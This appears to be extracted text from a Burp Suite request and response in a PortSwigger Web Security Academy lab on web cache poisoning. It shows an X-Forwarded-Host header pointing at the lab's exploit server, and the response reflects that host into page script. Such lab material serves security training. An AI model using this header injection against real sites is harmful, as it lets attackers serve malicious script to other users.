 Request
Pretty Raw Hex \n
1 GET /?aa=aaaa HTTP/1.1
2 Host: 0a8200d104196d52c18a2f7300fc008f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 X-Forwarded-Host: exploit-0a93009904a76d21c1d52fda01fe001e.web-security-academy.net
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=pm3vG91fibZP0DVwuWYjSQjSuCGpp3t5; Secure; HttpOnly; SameSite=None
4 Cache-Control: no-cache
5 Connection: close
6 Content-Length: 11730
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
13 <script>
14 data = {
15 "host":"exploit-0a93009904a76d21c1d52fda01fe001e.web-security-academy.net",
16 "path":"/",
17 }
18 </script>
19 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;
&#110;&#105;&#110;&#103;&#32;&#116;&#111;&#32;&#101;&#120;&#112;&#108;&#111;&#105;&
#116;&#32;&#97;&#32;&#68;&#79;&#77;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#
98;&#105;&#108;&#105;&#116;&#121;&#32;&#118;&#105;&#97;&#32;&#97;&#32;&#99;&#97;&#9
9;&#104;&#101;&#32;&#119;&#105;&#116;&#104;&#32;&#115;&#116;&#114;&#105;&#99;&#116;
&#32;&#99;&#97;&#99;&#104;&#101;&#97;&#98;&#105;&#108;&#105;&#116;&#121;&#32;&#99;&
#114;&#105;&#116;&#101;&#114;&#105;&#97;